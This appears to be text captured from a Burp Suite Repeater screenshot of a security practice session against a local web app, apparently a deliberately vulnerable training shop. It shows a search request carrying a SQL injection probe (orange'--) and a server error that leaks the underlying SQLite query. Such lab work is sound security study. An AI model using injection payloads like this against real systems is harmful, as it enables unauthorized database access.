 1 2 3 4 2 17:57
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=orange'-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: cookieconsent_status=dismiss; continueCode=
XPnLb8Ox9Dw7kYolzjZvRreVAWXI1fabtOmd5B1qyEMJ3mKNQ46aWpXgP2ow
; language=en; welcomebanner_status=dismiss
10 If-None-Match: W/"354c-h+vC5zqctn4ejsz5ky03tz1zmvk"
11 Priority: u=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Mon, 04 Aug 2025 21:57:09 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 307
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: incomplete input",
17 "stack":"Error: SQLITE_ERROR: incomplete input",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%orange'--%'
OR description LIKE '%orange'--%') AND deletedAt IS NULL
) ORDER BY name"
21 }
22 }
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 11
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 669 bytes | 18 millis
Event log All issues Memory: 125.4MB Disabled